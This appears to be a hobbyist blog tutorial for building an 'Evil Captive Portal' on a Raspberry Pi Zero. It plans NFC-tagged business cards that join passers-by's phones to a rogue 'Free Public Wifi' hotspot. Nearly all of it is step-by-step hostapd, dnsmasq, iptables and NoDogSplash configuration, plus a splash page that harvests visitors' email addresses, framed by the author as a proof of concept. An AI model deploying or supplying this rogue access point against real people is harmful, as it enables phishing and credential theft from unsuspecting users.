Evil Captive Portal
I think the idea of an Evil Captive Portal has been done to death but I heard someone talking about near-field communication (NFC) tags in the tables at a McDonald's. The idea is that you put your phone on the table, the phone picks up the tag, and performs some action. I honestly can't remember if it was taking them to their Twitter account or the web site but it gave me an idea. The idea is similar to dropping a handful of malicious thumb drives in the parking lot but instead, printing business cards with some text and attaching a pre-programmed NFC tag. You touch the phone to the card, the tag configures your phone to the Evil WiFi, and the captive portal steals your credentials or whatever.
Seems simple, no? Except it's not. I could do this with a Pineapple, I have three but I wanted to do it with a Raspberry Pi Zero. Eventually, I got stuck on a particular path using NoDogSplash and I wish I'd gone a different route. I think I could have done this better on my own but I got so far down this path that stubbornness prevented me from turning back.
I'm running a Pi Zero which has an internal WiFi adapter but I've added an external adapter -- wlan0 and wlan1 respectively. The internal adapter, wlan0, will connect to the Internet and the external adapter, wlan1, will serve as the access point for the victim.
With Raspian Lite already installed, we need to install and configure a few things:sudo apt-get install hostapd dnsmasqsudo systemctl stop hostapdsudo systemctl stop dnsmasq
Next, we need to edit dhcpd.conf:sudo nano /etc/dhcpcd.conf
We need to add the following:interface wlan1 static ip_address=192.168.220.1/24 nohook wpa_supplicant
We restart the service:sudo systemctl restart dhcpcd
Next, we need to edit hostapd.conf:sudo nano /etc/hostapd/hostapd.conf
We add the following:interface=wlan1ssid=Free Public Wifihw_mode=gchannel=6macaddr_acl=0
Next, we need to edit hostapd:sudo nano /etc/default/hostapd
We need to change DAEMON_CONF:DAEMON_CONF="/etc/hostapd/hostapd.conf"
Next, we're going to move the original dnsmasq.conf file and edit a blank version:sudo mv /etc/dnsmasq.conf /etc/dnsmasq.conf.origsudo nano /etc/dnsmasq.conf
We're going to add the following:interface=wlan1 server=192.168.220.1 dhcp-range=192.168.220.50,192.168.220.150,12h

address=/#/151.101.2.165
The first line sets the interface to wlan1, the second line sets the DNS to our host, the next line sets the DHCP range with a 12 hour lease on the IP, and finally, we're resolving everything to CSOOnline. That last setting serves two purposes --
1. I don't really want people getting to the Internet.
2. On IOS, users will pop a browser to the URL I intend them to see but on Android, they do not because of the Captive Portal App. As soon as it detects, the Internet, it shuts down. That prevents the victim from being directed to my intended page. Hence the duct tape solution.
Next, we need to edit sysctl.conf:sudo nano /etc/sysctl.conf
We're changing this line:#net.ipv4.ip_forward=1
to:net.ipv4.ip_forward=1
Next, we issue the following commands for iptables:sudo iptables -t nat -A POSTROUTING -o wlan0 -j MASQUERADEsudo sh -c "iptables-save > /etc/iptables.ipv4.nat"
And then we'll edit rc.local:sudo nano /etc/rc.local
Above exit 0, we add the following:iptables-restore < /etc/iptables.ipv4.nat
We then issue the following commands:sudo systemctl unmask hostapdsudo systemctl enable hostapdsudo systemctl start hostapdsudo service dnsmasq start
And, we'll reboot to make sure everything is working:sudo init 6
Assuming you see the WiFi Network, we move on to installing NoDogSplash:cd~wget https://ftp.gnu.org/gnu/libmicrohttpd/libmicrohttpd-latest.tar.gztar -xf libmicrohttpd-latest.tar.gzcd libmicrohttpd-0.9.70/./configuremakesudo make installcd ~git clone https://github.com/nodogsplash/nodogsplash.gitcd ~/nodogsplashmakesudo make install
Once we have everything installed, we need to edit nodogsplash.conf:sudo nano /etc/nodogsplash/nodogsplash.conf
The bottom seven lines are what I've added but the conf file is loaded with comments. If you want to strip that out to get a better look:grep "^[^#;]" /etc/nodogsplash/nodogsplash.conf

That should produce something along the lines of:GatewayInterface br-lanlogin_option_enabled 0use_outdated_mhd 0unescape_callback_enabled 0FirewallRuleSet authenticated-users { FirewallRule allow all}FirewallRuleSet preauthenticated-users {}FirewallRuleSet users-to-router { FirewallRule allow udp port 53 FirewallRule allow tcp port 53 FirewallRule allow udp port 67 FirewallRule allow tcp port 22 FirewallRule allow tcp port 80 FirewallRule allow tcp port 443}RedirectURL https://www.csoonline.com/article/3246984/why-you-should-never-ever-connect-to-public-wifi.htmlSessionTimeout 1DebugLevel 1GatewayInterface wlan1GatewayAddress 192.168.220.1MaxClients 250AuthIdleTimeout 480
This is just a proof of concept project so once they are connected and pass the captive portal, the victim is brought to an article that discusses the dangers of using public WiFi. ;)
The default pages for NoDogSplash are reminiscent of the 90's web. I made some changes:
splash.css@import url(https://fonts.googleapis.com/css?family=Roboto:300);.login-page { width: 360px; padding: 8% 0 0; margin: auto;}.form { position: relative; z-index: 1; background: #FFFFFF; max-width: 360px; margin: 0 auto 100px; padding: 45px; text-align: center; box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2), 0 5px 5px 0 rgba(0, 0, 0, 0.24);}.form input { font-family: "Roboto", sans-serif; outline: 0; background: #f2f2f2; width: 100%; border: 0; margin: 0 0 15px; padding: 15px; box-sizing: border-box; font-size: 14px;}.form button { font-family: "Roboto", sans-serif; text-transform: uppercase; outline: 0; background: #4CAF50; width: 100%; border: 0; padding: 15px; color: #FFFFFF; font-size: 14px; -webkit-transition: all 0.3 ease; transition: all 0.3 ease; cursor: pointer;}.form button:hover,.form button:active,.form button:focus { background: #43A047;}.form .message { margin: 15px 0 0; color: #b3b3b3; font-size: 12px;}.form .message a { color: #4CAF50; text-decoration: none;}.form .register-form { display: none;}.container { position: relative; z-index: 1; max-width: 300px; margin: 0 auto;}.container:before, .container:after { content: ""; display: block; clear: both;}.container .info { margin: 50px auto; text-align: center;}.container .info h1 { margin: 0 0 15px; padding: 0; font-size: 36px; font-weight: 300; color: #1a1a1a;}.container .info span { color: #4d4d4d; font-size: 12px;}.container .info span a { color: #000000; text-decoration: none;}.container .info span .fa { color: #EF3B3A;}body { background: #76b852; /* fallback for old browsers */ background: -webkit-linear-gradient(right, #76b852, #8DC26F); background: -moz-linear-gradient(right, #76b852, #8DC26F); background: -o-linear-gradient(right, #76b852, #8DC26F); background: linear-gradient(to left, #76b852, #8DC26F); font-family: "Roboto", sans-serif; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }input[type=text], input[type=email], input[type=password] { font-size: 1em; line-height: 2.0em; height: 2.0em; color: black; background: lightgrey;}input[type=submit], input[type=button] { font-size: 1em; line-height: 2.0em; height: 2.0em; color: black; font-weight: bold; background: lightblue;}h1{ font-size: 40px; transition-duration: 1s; transition-timing-function: ease-in-put; font-weight: 200;}
splash.html<!DOCTYPE html><html><head><meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate"><meta http-equiv="Pragma" content="no-cache"><meta http-equiv="Expires" content="0"><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" type="text/css" href="/splash.css"><script>$('.message a').click(function(){ $('form').animate({height: "toggle", opacity: "toggle"}, "slow");});</script><title>Free Public WiFi</title></head><body><div class="login-page"><div class="form"><form name="login" form method="get" action="$authaction"><input type="hidden" name="tok" value="$tok"><input type="hidden" name="redir" value="$redir"><center><h2>WiFi Login</h2></center><input type="text" placeholder="Enter Email Address" name="email" value=""><p></p><button>submit</button></form></div></div><hr><center><copy-right>Copyright © 2020</copy-right></center></div></div></body></html>
status.html<!DOCTYPE html><html><head><meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate"><meta http-equiv="Pragma" content="no-cache"><meta http-equiv="Expires" content="0"><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" type="text/css" href="/splash.css"><title>Corporate WiFi Status</title></head><body><div class="offset"><center><h1>Corporate WiFi Status</h1></center><div class="insert"><br><hr><p>You are already logged in and have access to the Internet.</p><hr><p>You can use your Browser, Email and other network Apps as you normally would.</p><hr><center><copy-right>Copyright ©2020</copy-right></center></div></div></body></html>
I stripped all of the comments out to make this easier to read but you should respect their copyright and such.
At this point, we should be good to go. Execute: sudo nodogsplash
If everything is working as it should, you should see the following:

When we select the Free Public WiFi network, we begin our connection:

Once we're connected, we are taken to our Evil Captive Portal:

We enter our email address:
When we click Submit, notice the domain name:
A few seconds and we're taken to the article I mentioned earlier:
With everthying setup, we just need to print our business cards and program our NFC tags.